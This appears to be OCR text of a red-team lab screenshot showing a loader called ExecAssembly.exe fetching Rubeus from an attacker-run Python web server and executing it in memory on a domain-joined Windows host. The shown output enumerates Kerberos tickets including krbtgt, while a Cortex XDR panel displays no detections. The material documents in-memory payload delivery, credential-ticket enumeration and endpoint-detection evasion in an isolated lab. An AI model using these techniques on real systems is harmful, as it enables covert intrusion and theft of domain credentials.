 Windows PowerShell
[*] AppIDSvc service is Stopped
[*] Applocker is not running because the AppIDSvc is not running
[*] AppLocker not configured
[*] Completed collection in 0,245 seconds
[+] Invocation success
PS C:\Users\bbuilder> Z:\ExecAssembly\x64\Release\ExecAssembly.exe 192.168.57.1 /Assemblies/Rubeus.exe triage
[+] InitMetaHost success
[+] InitRuntime success
[+] Runtime is loadable
[+] InitInterface success
[+] Runtime started
[+] Opened Default Domain
[+] Interface opened on Default Do
[+] InitAssemblyMemory success
[+] Assembly loaded
[+] Assembly's entry point parsed
v2.3.3
Action: Triage Kerberos Tickets (C
[*] Current LUID    : 0xebac2
| LUID    | UserName               | Service                                 | EndTime             |
| 0xebac2 | bbuilder @ ADLAB.LOCAL | krbtgt/ADLAB.LOCAL                      | 07/03/2025 23:27:20 |
| 0xebac2 | bbuilder @ ADLAB.LOCAL | LDAP/ADLAB-DC01.ADLAB.local/ADLAB.local | 07/03/2025 23:27:20 |
| 0xebac2 | bbuilder @ ADLAB.LOCAL | cifs/ADLAB-DC01.ADLAB.local             | 07/03/2025 23:27:20 |
[+] Invocation success
PS C:\Users\bbuilder>
Cortex XDR
ÉTAT ÉVÉNEMENTS BALAYAGE RÉGLAGES
paloalto
NETWORKS®
HEURE NOM DU FICHIER MODULE MODE
Aucun élément à afficher
Connexion :
Dernière mise à jour:
Générer le fichier de support technique
0 exegol-codebases sudo 0 1h
[Mar 07, 2025 - 13:31:53 (CET)] exegol-Codebases /tmp # ls Assemblies
Rubeus.exe  Seatbelt.exe  TestAssembly.exe
[Mar 07, 2025 - 13:31:54 (CET)] exegol-Codebases /tmp # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.57.25 - - [07/Mar/2025 13:31:59] "GET /Assemblies/Seatbelt.exe HTTP/1.1" 200 -
192.168.57.25 - - [07/Mar/2025 "GET /Assemblies/Rubeus.exe HTTP/1.1" 200 -